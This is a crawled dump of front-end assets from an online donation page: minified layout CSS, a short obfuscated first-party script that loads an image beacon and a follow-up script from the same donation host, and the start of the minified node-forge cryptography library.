.tribute-ecard-optin-button-container{display:flex;justify-content:space-around;margin-top:2.5rem;width:100%}.tribute-modal .tribute-ecard-container .tribute-ecard-instruction{font-size:1.125rem;line-height:1.4rem;margin-bottom:2.5rem}.tribute-modal .tribute-ecard-container .ecard-image-container{display:flex;margin-bottom:2.5rem}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image{flex:1 1}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image:not(.selected) img{border:2px solid #fff}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image.selected img{border:4px solid var(--primary-color);padding:4px}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image:not(:last-of-type){margin-right:1.125rem}.tribute-modal .tribute-ecard-container .tribute-ecard-custom-message,.tribute-modal .tribute-ecard-container .tribute-ecard-email{margin-bottom:1.2rem}.HP-CustomContent{font-family:var(--body-font);max-width:100%}.HP-CustomContent img{height:auto!important;max-width:100%}.HP-CustomContent h1{font-size:2rem}.HP-CustomContent h1,.HP-CustomContent h2{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.HP-CustomContent h2{font-size:1.5rem}.HP-CustomContent h3{font-size:1.125rem}.HP-CustomContent h3,.HP-CustomContent h4{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.HP-CustomContent h4{font-size:1rem}.HP-CustomContent h5{font-size:1rem}.HP-CustomContent h5,.HP-CustomContent h6{color:#020026;font-family:var(--body-font);font-weight:700;margin:0}.HP-CustomContent h6{font-size:.75rem}.HP-CustomContent ol,.HP-CustomContent p,.HP-CustomContent ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.HP-CustomContent:after{clear:both}.HP-Footer{background-color:var(--primary-color);min-height:6.8125rem;padding:1rem 3rem;width:100%}.HP-Header{min-height:14.0625rem;width:100%}.HP-Header .HP-Header-banner-html-wrapper{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;min-height:14.0625rem;padding:3rem 4rem;position:relative;width:100%;z-index:1}.HP-Header .HP-Header-banner-html-wrapper img{max-width:100%}.HP-Header .HP-Header-banner-html-wrapper h1{color:#020026;font-size:2rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h2{color:#020026;font-size:1.5rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h3{color:#020026;font-size:1.125rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h4{color:#020026;font-size:1rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h5{color:#020026;font-size:1rem;font-weight:700;margin:0}.HP-Header .HP-Header-banner-html-wrapper h6{color:#020026;font-size:.75rem;font-weight:700;margin:0}.HP-Header .HP-Header-banner-html-wrapper ol,.HP-Header .HP-Header-banner-html-wrapper p,.HP-Header .HP-Header-banner-html-wrapper ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.HP-Header .HP-Header-banner-html-wrapper:after{clear:both}@media(max-width:600px){.HP-Header .HP-Header-banner-html-wrapper{min-height:8rem;padding:1rem 1.333rem}.HP-Header .HP-Header-banner-html-wrapper.disabled{display:none}}img{height:auto!important;max-width:100%}.hosted-page-blocks{grid-column-gap:1.5rem;background-color:#fff;-webkit-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-auto-rows:auto;grid-template-areas:"header header" "top top" "left right" "bottom bottom" "footer footer";overflow:hidden;width:100%}.hosted-page-blocks:not(.edit-mode){row-gap:1.5rem}@media(max-width:600px){.hosted-page-blocks:not(.edit-mode){padding:1.5rem}}.hosted-page-blocks.edit-mode .goal-meter{padding:1.5rem 0}.hosted-page-blocks.edit-mode [data-rbd-droppable-id]{min-height:5rem}.hosted-page-blocks .hosted-page-header{grid-area:header;position:relative}.hosted-page-blocks .hosted-page-header.disabled{display:none}.hosted-page-blocks .hosted-page-footer{grid-area:footer}.hosted-page-blocks .hosted-page-footer.disabled{display:none}.hosted-page-blocks .top-blocks{grid-area:top;margin-left:3rem;margin-right:3rem}.hosted-page-blocks .bottom-blocks{grid-area:bottom;margin-left:3rem;margin-right:3rem}.hosted-page-blocks.LeftThird{grid-template-columns:minmax(0,1fr) minmax(0,2fr)}.hosted-page-blocks.LeftThird .iframe-container{grid-area:left;margin-left:3rem}.hosted-page-blocks.LeftThird .side-blocks{grid-area:right;margin-right:3rem}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id]>*{left:calc(55.33333% + 3rem);position:relative;width:calc(44% - 6rem)}.hosted-page-blocks.LeftHalf{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.hosted-page-blocks.LeftHalf .iframe-container{grid-area:left;margin-left:3rem}.hosted-page-blocks.LeftHalf .side-blocks{grid-area:right;margin-right:3rem}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id]>*{left:calc(66.66667% + 3rem);position:relative;width:calc(33.33333% - 6rem)}.hosted-page-blocks.RightThird{grid-template-columns:minmax(0,2fr) minmax(0,1fr)}.hosted-page-blocks.RightThird .side-blocks{grid-area:left;margin-left:3rem}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id]>*{left:calc(33.33333% + 3rem);position:relative;width:calc(44% - 6rem)}.hosted-page-blocks.RightThird .iframe-container{grid-area:right;margin-right:3rem}.hosted-page-blocks.RightHalf{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.hosted-page-blocks.RightHalf .side-blocks{grid-area:left;margin-left:3rem}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id]>*{left:calc(33.33333% + 3rem);position:relative;width:calc(33.33333% - 6rem)}.hosted-page-blocks.RightHalf .iframe-container{grid-area:right;margin-right:3rem}.hosted-page-blocks.FullWidth{display:flex;flex-direction:column}.hosted-page-blocks.FullWidth .side-blocks{display:none}.hosted-page-blocks.FullWidth .iframe-container{margin-left:3rem;margin-right:3rem}.hosted-page-blocks .iframe-container{border-radius:1rem;position:relative}.hosted-page-blocks .iframe-container .iframe-cover{height:0;position:absolute;width:0}.hosted-page-blocks .iframe-container .iframe-cover.active{height:100%;left:0;top:0;width:100%}.hosted-page-blocks [data-rbd-placeholder-context-id]{display:none!important}.hosted-page-blocks .is-dragging>*{opacity:.5}.hosted-page-blocks .is-dragging:after{background-color:rgba(35,86,246,.05);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.hosted-page-blocks [data-rbd-droppable-id=top]{padding-bottom:1.5rem}.hosted-page-blocks [data-rbd-droppable-id=bottom]{padding-top:1.5rem}@media screen and (max-width:600px){.hosted-page-blocks{display:flex;flex-direction:column}.hosted-page-blocks:not(.edit-mode){padding:0}.hosted-page-blocks .side-blocks{margin:3rem!important}.hosted-page-blocks .iframe-container{margin-left:3rem;margin-right:3rem}}.drag-preview-item{left:3rem;width:calc(1280px - 6rem)}.drag-preview-item.LeftHalf{left:calc(50% + 3rem);width:calc(640px - 6rem)}.drag-preview-item.LeftThird{left:calc(33.33% + 3rem);width:calc(853.33333px - 6rem)}.drag-preview-item.RightHalf{left:3rem;width:calc(640px - 6rem)}.drag-preview-item.RightThird{left:3rem;width:calc(853.33333px - 6rem)}.drag-preview-item>div{background-color:#fff;border:2px solid #2356f6;border-radius:4px;box-shadow:0 .25rem 2.125rem rgba(0,0,0,.1);opacity:.9;position:absolute;width:100%}
/*# sourceMappingURL=main.3d6f38ca.css.map*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/94edb579-a9c5-4041-a4c3-49e047d5242a.js
body_size: 2455
content:
(function(){function _0x240f(_0x2b6944,_0x1854f2){var _0x112e71=_0x112e();return _0x240f=function(_0x240f02,_0x1ca455){_0x240f02=_0x240f02-0x7c;var _0x1317e6=_0x112e71[_0x240f02];return _0x1317e6;},_0x240f(_0x2b6944,_0x1854f2);}(function(_0x489482,_0x126df9){var _0x4194d1=_0x240f,_0x537db3=_0x489482();while(!![]){try{var _0x42c465=-parseInt(_0x4194d1(0x8a))/0x1+-parseInt(_0x4194d1(0x99))/0x2*(-parseInt(_0x4194d1(0x9e))/0x3)+-parseInt(_0x4194d1(0x92))/0x4*(parseInt(_0x4194d1(0x94))/0x5)+parseInt(_0x4194d1(0x8c))/0x6+parseInt(_0x4194d1(0x9f))/0x7*(-parseInt(_0x4194d1(0x97))/0x8)+parseInt(_0x4194d1(0x8f))/0x9+-parseInt(_0x4194d1(0x7d))/0xa*(-parseInt(_0x4194d1(0x89))/0xb);if(_0x42c465===_0x126df9)break;else _0x537db3['push'](_0x537db3['shift']());}catch(_0x5e7e99){_0x537db3['push'](_0x537db3['shift']());}}}(_0x112e,0x684bc),(function(){var _0x45a374=_0x240f,_0x5d6dd1=document,_0x4f81a0=_0x5d6dd1?.[_0x45a374(0xa0)]('img'),_0x4f2739=_0x5d6dd1?.[_0x45a374(0x7f)](_0x45a374(0x86)),_0x355b65='https://p.idonate.com',_0x350473='949e4010-4d23-4c86-b5b4-9a6afa7a1bb4.js',_0x1b64b5=['kGNZ5NASZw6',_0x45a374(0x87),_0x45a374(0x8d),_0x45a374(0x8b),'Qf0kTM5QTO4',_0x45a374(0x8e),_0x45a374(0x85),_0x45a374(0x93),'mIsYTNzQTO1',_0x45a374(0x95),_0x45a374(0x9c),_0x45a374(0x82),_0x45a374(0x81),_0x45a374(0x9a),'.9JCVXpkI6I',_0x45a374(0x91),_0x45a374(0x7e),_0x45a374(0x83)],_0x5c1bba=_0x1b64b5[_0x45a374(0x88)](''),_0x63807d=_0x5c1bba['split'](''),_0xd51c14=_0x63807d[_0x45a374(0x90)](),_0x364774=_0xd51c14['join']('');_0x4f81a0?.['setAttribute']?.('id',_0x45a374(0x84)),_0x4f81a0?.[_0x45a374(0x80)]?.('src',_0x355b65+'/i/'+_0x364774),setTimeout(function(){var _0x3bc249=_0x45a374;_0x4f2739?.[_0x3bc249(0x9b)]();var _0x5d13dd=_0x5d6dd1?.[_0x3bc249(0xa0)]?.(_0x3bc249(0x96));_0x5d13dd?.[_0x3bc249(0x80)]?.(_0x3bc249(0x7c),_0x355b65+_0x3bc249(0x9d)+_0x350473),_0x5d13dd?.[_0x3bc249(0x80)]?.('id',_0x3bc249(0x86)),_0x5d6dd1?.[_0x3bc249(0x98)]?.['append']?.(_0x5d13dd);},0x36ee1c);}()));function _0x112e(){var _0x36331a=['src','14710qLkJZc','IzUIJiOicGb','getElementById','setAttribute','DMx4COxEjL4','a0JCLiIDOuM','hJye','f98b6a42-85be-4f8d-8c66-9930162cec61','iwCN5UTN0kD','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','BANK7uu11i5','join','5786sfwwmF','666296xnUlik','iSvAF7aVoC.','1402842XfuxAS','1HWa_nGkhCk','YzNxojIwhXZ','4126320HZpjlz','reverse','Cc5RnIsIiN1','100InBtOZ','O2cTM6ICdhl','151105rvKGYq','UDN5gjN3EjO','script','16wLUFQX','body','5380vxrJMs','EjI6ICcpJye','remove','iAXbhR3cl1W','/r/','765NJkNPZ','1060381aHhrFB','createElement'];_0x112e=function(){return _0x36331a;};return _0x112e();}})()

--- FILE ---
content_type: text/javascript
request_url: https://boltgw.cardconnect.com:8443/itoke/js/forge.min.js
body_size: 98639
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.forge=t():e.forge=t()}(window,(function(){return function(e){var t={};function r(a){if(t[a])return t[a].exports;var n=t[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,a){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(a,n,function(t){return e[t]}.bind(null,n));return a},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=32)}([function(e,t){e.exports={options:{usePureJavaScript:!1}}},function(e,t,r){(function(t){var a=r(0),n=r(35),i=e.exports=a.util=a.util||{};function s(e){if(8!==e&&16!==e&&24!==e&&32!==e)throw new Error("Only 8, 16, 24, or 32 bits supported: "+e)}function o(e){if(this.data="",this.read=0,"string"==typeof e)this.data=e;else if(i.isArrayBuffer(e)||i.isArrayBufferView(e))if("undefined"!=typeof Buffer&&e instanceof Buffer)this.data=e.toString("binary");else{var t=new Uint8Array(e);try{this.data=String.fromCharCode.apply(null,t)}catch(e){for(var r=0;r<t.length;++r)this.putByte(t[r])}}else(e instanceof o||"object"==typeof e&&"string"==typeof e.data&&"number"==typeof e.read)&&(this.data=e.data,this.read=e.read);this._constructedStringLength=0}!function(){if("undefined"!=typeof process&&process.nextTick&&!process.browser)return i.nextTick=process.nextTick,void("function"==typeof setImmediate?i.setImmediate=setImmediate:i.setImmediate=i.nextTick);if("function"==typeof setImmediate)return i.setImmediate=function(){return setImmediate.apply(void 0,arguments)},void(i.nextTick=function(e){return setImmediate(e)});if(i.setImmediate=function(e){setTimeout(e,0)},"undefined"!=typeof window&&"function"==typeof window.postMessage){var e="forge.setImmediate",t=[];i.setImmediate=function(r){t.push(r),1===t.length&&window.postMessage(e,"*")},window.addEventListener("message",(function(r){if(r.source===window&&r.data===e){r.stopPropagation();var a=t.slice();t.length=0,a.forEach((function(e){e()}))}}),!0)}if("undefined"!=typeof MutationObserver){var r=Date.now(),a=!0,n=document.createElement("div");t=[];new MutationObserver((function(){var e=t.slice();t.length=0,e.forEach((function(e){e()}))})).observe(n,{attributes:!0});var s=i.setImmediate;i.setImmediate=function(e){Date.now()-r>15?(r=Date.now(),s(e)):(t.push(e),1===t.length&&n.setAttribute("a",a=!a))}}i.nextTick=i.setImmediate}(),i.isNodejs="undefined"!=typeof process&&process.versions&&process.versions.node,i.globalScope=i.isNodejs?t:"undefined"==typeof self?window:self,i.isArray=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},i.isArrayBuffer=function(e){return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer},i.isArrayBufferView=function(e){return e&&i.isArrayBuffer(e.buffer)&&void 0!==e.byteLength},i.ByteBuffer=o,i.ByteStringBuffer=o;i.ByteStringBuffer.prototype._optimizeConstructedString=function(e){this._constructedStringLength+=e,this._constructedStringLength>4096&&(this.data.substr(0,1),this._constructedStringLength=0)},i.ByteStringBuffer.prototype.length=function(){return this.data.length-this.read},i.ByteStringBuffer.prototype.isEmpty=function(){return this.length()<=0},i.ByteStringBuffer.prototype.putByte=function(e){return this.putBytes(String.fromCharCode(e))},i.ByteStringBuffer.prototype.fillWithByte=function(e,t){e=String.fromCharCode(e);for(var r=this.data;t>0;)1&t&&(r+=e),(t>>>=1)>0&&(e+=e);return this.data=r,this._optimizeConstructedString(t),this},i.ByteStringBuffer.prototype.putBytes=function(e){return this.data+=e,this._optimizeConstructedString(e.length),this},i.ByteStringBuffer.prototype.putString=function(e){return this.putBytes(i.encodeUtf8(e))},i.ByteStringBuffer.prototype.putInt16=function(e){return this.putBytes(String.fromCharCode(e>>8&255)+String.fromCharCode(255&e))},i.ByteStringBuffer.prototype.putInt24=function(e){return this.putBytes(String.fromCharCode(e>>16&255)+String.fromCharCode(e>>8&255)+String.fromCharCode(255&e))},i.ByteStringBuffer.prototype.putInt32=function(e){return this.putBytes(String.fromCharCode(e>>24&255)+String.fromCharCode(e>>16&255)+String.fromCharCode(e>>8&255)+String.fromCharCode(255&e))},i.ByteStringBuffer.prototype.putInt16Le=function(e){return this.putBytes(String.fromCharCode(255&e)+String.fromCharCode(e>>8&255))},i.ByteStringBuffer.prototype.putInt24Le=function(e){return this.putBytes(String.fromCharCode(255&e)+String.fromCharCode(e>>8&255)+String.fromCharCode(e>>16&255))},i.ByteStringBuffer.prototype.putInt32Le=function(e){return this.putBytes(String.fromCharCode(255&e)+String.fromCharCode(e>>8&255)+String.fromCharCode(e>>16&255)+String.fromCharCode(e>>24&255))},i.ByteStringBuffer.prototype.putInt=function(e,t){s(t);var r="";do{t-=8,r+=String.fromCharCode(e>>t&255)}while(t>0);return this.putBytes(r)},i.ByteStringBuffer.prototype.putSignedInt=function(e,t){return e<0&&(e+=2<<t-1),this.putInt(e,t)},i.ByteStringBuffer.prototype.putBuffer=function(e){return this.putBytes(e.getBytes())},i.ByteStringBuffer.prototype.getByte=function(){return this.data.charCodeAt(this.read++)},i.ByteStringBuffer.prototype.getInt16=function(){var e=this.data.charCodeAt(this.read)<<8^this.data.charCodeAt(this.read+1);return this.read+=2,e},i.ByteStringBuffer.prototype.getInt24=function(){var e=this.data.charCodeAt(this.read)<<16^this.data.charCodeAt(this.read+1)<<8^this.data.charCodeAt(this.read+2);return this.read+=3,e},i.ByteStringBuffer.prototype.getInt32=function(){var e=this.data.charCodeAt(this.read)<<24^this.data.charCodeAt(this.read+1)<<16^this.data.charCodeAt(this.read+2)<<8^this.data.charCodeAt(this.read+3);return this.read+=4,e},i.ByteStringBuffer.prototype.getInt16Le=function(){var e=this.data.charCodeAt(this.read)^this.data.charCodeAt(this.read+1)<<8;return this.read+=2,e},i.ByteStringBuffer.prototype.getInt24Le=function(){var e=this.data.charCodeAt(this.read)^this.data.charCodeAt(this.read+1)<<8^this.data.charCodeAt(this.read+2)<<16;return this.read+=3,e},i.ByteStringBuffer.prototype.getInt32Le=function(){var e=this.data.charCodeAt(this.read)^this.data.charCodeAt(this.read+1)<<8^this.data.charCodeAt(this.read+2)<<16^this.data.charCodeAt(this.read+3)<<24;return this.read+=4,e},i.ByteStringBuffer.prototype.getInt=function(e){s(e);var t=0;do{t=(t<<8)+this.data.charCodeAt(this.read++),e-=8}while(e>0);return t},i.ByteStringBuffer.prototype.getSignedInt=function(e){var t=this.getInt(e),r=2<<e-2;return t>=r&&(t-=r<<1),t},i.ByteStringBuffer.prototype.getBytes=function(e){var t;return e?(e=Math.min(this.length(),e),t=this.data.slice(this.read,this.read+e),this.read+=e):0===e?t="":(t=0===this.read?this.data:this.data.slice(this.read),this.clear()),t},i.ByteStringBuffer.prototype.bytes=function(e){return void 0===e?this.data.slice(this.read):this.data.slice(this.read,this.read+e)},i.ByteStringBuffer.prototype.at=function(e){return this.data.charCodeAt(this.read+e)},i.ByteStringBuffer.prototype.setAt=function(e,t){return this.data=this.data.substr(0,this.read+e)+String.fromCharCode(t)+this.data.substr(this.read+e+1),this},i.ByteStringBuffer.prototype.last=function(){return this.data.charCodeAt(this.data.length-1)},i.ByteStringBuffer.prototype.copy=function(){var e=i.createBuffer(this.data);return e.read=this.read,e},i.ByteStringBuffer.prototype.compact=function(){return this.read>0&&(this.data=this.data.slice(this.read),this.read=0),this},i.ByteStringBuffer.prototype.clear=function(){return this.data="",this.read=0,this},i.ByteStringBuffer.prototype.truncate=function(e){var t=Math.max(0,this.length()-e);return this.data=this.data.substr(this.read,t),this.read=0,this},i.ByteStringBuffer.prototype.toHex=function(){for(var e="",t=this.read;t<this.data.length;++t){var r=this.data.charCodeAt(t);r<16&&(e+="0"),e+=r.toString(16)}return e},i.ByteStringBuffer.prototype.toString=function(){return i.decodeUtf8(this.bytes())},i.DataBuffer=function(e,t){t=t||{},this.read=t.readOffset||0,this.growSize=t.growSize||1024;var r=i.isArrayBuffer(e),a=i.isArrayBufferView(e);if(r||a)return this.data=r?new DataView(e):new DataView(e.buffer,e.byteOffset,e.byteLength),void(this.write="writeOffset"in t?t.writeOffset:this.data.byteLength);this.data=new DataView(new ArrayBuffer(0)),this.write=0,null!=e&&this.putBytes(e),"writeOffset"in t&&(this.write=t.writeOffset)},i.DataBuffer.prototype.length=function(){return this.write-this.read},i.DataBuffer.prototype.isEmpty=function(){return this.length()<=0},i.DataBuffer.prototype.accommodate=function(e,t){if(this.length()>=e)return this;t=Math.max(t||this.growSize,e);var r=new Uint8Array(this.data.buffer,this.data.byteOffset,this.data.byteLength),a=new Uint8Array(this.length()+t);return a.set(r),this.data=new DataView(a.buffer),this},i.DataBuffer.prototype.putByte=function(e){return this.accommodate(1),this.data.setUint8(this.write++,e),this},i.DataBuffer.prototype.fillWithByte=function(e,t){this.accommodate(t);for(var r=0;r<t;++r)this.data.setUint8(e);return this},i.DataBuffer.prototype.putBytes=function(e,t){if(i.isArrayBufferView(e)){var r=(a=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)).byteLength-a.byteOffset;return this.accommodate(r),new Uint8Array(this.data.buffer,this.write).set(a),this.write+=r,this}if(i.isArrayBuffer(e)){var a=new Uint8Array(e);return this.accommodate(a.byteLength),new Uint8Array(this.data.buffer).set(a,this.write),this.write+=a.byteLength,this}if(e instanceof i.DataBuffer||"object"==typeof e&&"number"==typeof e.read&&"number"==typeof e.write&&i.isArrayBufferView(e.data)){a=new Uint8Array(e.data.byteLength,e.read,e.length());return this.accommodate(a.byteLength),new Uint8Array(e.data.byteLength,this.write).set(a),this.write+=a.byteLength,this}if(e instanceof i.ByteStringBuffer&&(e=e.data,t="binary"),t=t||"binary","string"==typeof e){var n;if("hex"===t)return this.accommodate(Math.ceil(e.length/2)),n=new Uint8Array(this.data.buffer,this.write),this.write+=i.binary.hex.decode(e,n,this.write),this;if("base64"===t)return this.accommodate(3*Math.ceil(e.length/4)),n=new Uint8Array(this.data.buffer,this.write),this.write+=i.binary.base64.decode(e,n,this.write),this;if("utf8"===t&&(e=i.encodeUtf8(e),t="binary"),"binary"===t||"raw"===t)return this.accommodate(e.length),n=new Uint8Array(this.data.buffer,this.write),this.write+=i.binary.raw.decode(n),this;if("utf16"===t)return this.accommodate(2*e.length),n=new Uint16Array(this.data.buffer,this.write),this.write+=i.text.utf16.encode(n),this;throw new Error("Invalid encoding: "+t)}throw Error("Invalid parameter: "+e)},i.DataBuffer.prototype.putBuffer=function(e){return this.putBytes(e),e.clear(),this},i.DataBuffer.prototype.putString=function(e){return this.putBytes(e,"utf16")},i.DataBuffer.prototype.putInt16=function(e){return this.accommodate(2),this.data.setInt16(this.write,e),this.write+=2,this},i.DataBuffer.prototype.putInt24=function(e){return this.accommodate(3),this.data.setInt16(this.write,e>>8&65535),this.data.setInt8(this.write,e>>16&255),this.write+=3,this},i.DataBuffer.prototype.putInt32=function(e){return this.accommodate(4),this.data.setInt32(this.write,e),this.write+=4,this},i.DataBuffer.prototype.putInt16Le=function(e){return this.accommodate(2),this.data.setInt16(this.write,e,!0),this.write+=2,this},i.DataBuffer.prototype.putInt24Le=function(e){return this.accommodate(3),this.data.setInt8(this.write,e>>16&255),this.data.setInt16(this.write,e>>8&65535,!0),this.write+=3,this},i.DataBuffer.prototype.putInt32Le=function(e){return this.accommodate(4),this.data.setInt32(this.write,e,!0),this.write+=4,this},i.DataBuffer.prototype.putInt=function(e,t){s(t),this.accommodate(t/8);do{t-=8,this.data.setInt8(this.write++,e>>t&255)}while(t>0);return this},i.DataBuffer.prototype.putSignedInt=function(e,t){return s(t),this.accommodate(t/8),e<0&&(e+=2<<t-1),this.putInt(e,t)},i.DataBuffer.prototype.getByte=function(){return this.data.getInt8(this.read++)},i.DataBuffer.prototype.getInt16=function(){var e=this.data.getInt16(this.read);return this.read+=2,e},i.DataBuffer.prototype.getInt24=function(){var e=this.data.getInt16(this.read)<<8^this.data.getInt8(this.read+2);return this.read+=3,e},i.DataBuffer.prototype.getInt32=function(){var e=this.data.getInt32(this.read);return this.read+=4,e},i.DataBuffer.prototype.getInt16Le=function(){var e=this.data.getInt16(this.read,!0);return this.read+=2,e},i.DataBuffer.prototype.getInt24Le=function(){var e=this.data.getInt8(this.read)^this.data.getInt16(this.read+1,!0)<<8;return this.read+=3,e},i.DataBuffer.prototype.getInt32Le=function(){var e=this.data.getInt32(this.read,!0);return this.read+=4,e},i.DataBuffer.prototype.getInt=function(e){s(e);var t=0;do{t=(t<<8)+this.data.getInt8(this.read++),e-=8}while(e>0);return t},i.DataBuffer.prototype.getSignedInt=function(e){var t=this.getInt(e),r=2<<e-2;return t>=r&&(t-=r<<1),t},i.DataBuffer.prototype.getBytes=function(e){var t;return e?(e=Math.min(this.length(),e),t=this.data.slice(this.read,this.read+e),this.read+=e):0===e?t="":(t=0===this.read?this.data:this.data.slice(this.read),this.clear()),t},i.DataBuffer.prototype.bytes=function(e){return void 0===e?this.data.slice(this.read):this.data.slice(this.read,this.read+e)},i.DataBuffer.prototype.at=function(e){return this.data.getUint8(this.read+e)},i.DataBuffer.prototype.setAt=function(e,t){return this.data.setUint8(e,t),this},i.DataBuffer.prototype.last=function(){return this.data.getUint8(this.write-1)},i.DataBuffer.prototype.copy=function(){return new i.DataBuffer(this)},i.DataBuffer.prototype.compact=function(){if(this.read>0){var e=new Uint8Array(this.data.buffer,this.read),t=new Uint8Array(e.byteLength);t.set(e),this.data=new DataView(t),this.write-=this.read,this.read=0}return this},i.DataBuffer.prototype.clear=function(){return this.data=new DataView(new ArrayBuffer(0)),this.read=this.write=0,this},i.DataBuffer.prototype.truncate=function(e){return this.write=Math.max(0,this.length()-e),this.read=Math.min(this.read,this.write),this},i.DataBuffer.prototype.toHex=function(){for(var e="",t=this.read;t<this.data.byteLength;++t){var r=this.data.getUint8(t);r<16&&(e+="0"),e+=r.toString(16)}return e},i.DataBuffer.prototype.toString=function(e){var t=new Uint8Array(this.data,this.read,this.length());if("binary"===(e=e||"utf8")||"raw"===e)return i.binary.raw.encode(t);if("hex"===e)return i.binary.hex.encode(t);if("base64"===e)return i.binary.base64.encode(t);if("utf8"===e)return i.text.utf8.decode(t);if("utf16"===e)return i.text.utf16.decode(t);throw new Error("Invalid encoding: "+e)},i.createBuffer=function(e,t){return t=t||"raw",void 0!==e&&"utf8"===t&&(e=i.encodeUtf8(e)),new i.ByteBuffer(e)},i.fillString=function(e,t){for(var r="";t>0;)1&t&&(r+=e),(t>>>=1)>0&&(e+=e);return r},i.xorBytes=function(e,t,r){for(var a="",n="",i="",s=0,o=0;r>0;--r,++s)n=e.charCodeAt(s)^t.charCodeAt(s),o>=10&&(a+=i,i="",o=0),i+=String.fromCharCode(n),++o;return a+=i},i.hexToBytes=function(e){var t="",r=0;for(!0&e.length&&(r=1,t+=String.fromCharCode(parseInt(e[0],16)));r<e.length;r+=2)t+=String.fromCharCode(parseInt(e.substr(r,2),16));return t},i.bytesToHex=function(e){return i.createBuffer(e).toHex()},i.int32ToBytes=function(e){return String.fromCharCode(e>>24&255)+String.fromCharCode(e>>16&255)+String.fromCharCode(e>>8&255)+String.fromCharCode(255&e)};var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",u=[62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,64,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51],l="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";i.encode64=function(e,t){for(var r,a,n,i="",s="",o=0;o<e.length;)r=e.charCodeAt(o++),a=e.charCodeAt(o++),n=e.charCodeAt(o++),i+=c.charAt(r>>2),i+=c.charAt((3&r)<<4|a>>4),isNaN(a)?i+="==":(i+=c.charAt((15&a)<<2|n>>6),i+=isNaN(n)?"=":c.charAt(63&n)),t&&i.length>t&&(s+=i.substr(0,t)+"\r\n",i=i.substr(t));return s+=i},i.decode64=function(e){e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");for(var t,r,a,n,i="",s=0;s<e.length;)t=u[e.charCodeAt(s++)-43],r=u[e.charCodeAt(s++)-43],a=u[e.charCodeAt(s++)-43],n=u[e.charCodeAt(s++)-43],i+=String.fromCharCode(t<<2|r>>4),64!==a&&(i+=String.fromCharCode((15&r)<<4|a>>2),64!==n&&(i+=String.fromCharCode((3&a)<<6|n)));return i},i.encodeUtf8=function(e){return unescape(encodeURIComponent(e))},i.decodeUtf8=function(e){return decodeURIComponent(escape(e))},i.binary={raw:{},hex:{},base64:{},base58:{},baseN:{encode:n.encode,decode:n.decode}},i.binary.raw.encode=function(e){return String.fromCharCode.apply(null,e)},i.binary.raw.decode=function(e,t,r){var a=t;a||(a=new Uint8Array(e.length));for(var n=r=r||0,i=0;i<e.length;++i)a[n++]=e.charCodeAt(i);return t?n-r:a},i.binary.hex.encode=i.bytesToHex,i.binary.hex.decode=function(e,t,r){var a=t;a||(a=new Uint8Array(Math.ceil(e.length/2)));var 